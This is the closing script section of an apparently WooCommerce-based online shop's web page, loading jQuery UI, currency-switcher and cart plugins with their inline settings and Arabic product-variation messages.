<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.2.3" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=2.4.2.3" id="woocs-real-active-filters-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=2.4.2.3" id="woocs-price-filter-frontend-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=2.4.2.3" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-before">
/* <![CDATA[ */

        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":0,"symbol":"&#36;","position":"right","is_etalon":0,"hide_cents":0,"hide_on_front":1,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/jalees.net\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"KWD","rate":1,"symbol":"&#x62f;.&#x643;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/KW.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://jalees.net/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.2.3" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/sd/selectron23.js?ver=2.4.2.3" id="woocs-sd-selectron23-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/sd/front.js?ver=2.4.2.3" id="woocs-sd-front-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/sd/front-cache.js?ver=2.4.2.3" id="woocs-sd-front-cache-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4069982c47e2e0109e4b29eebf19424c","fragment_name":"wc_fragments_4069982c47e2e0109e4b29eebf19424c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe62b4118544491b8e3439cacf0bf809","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
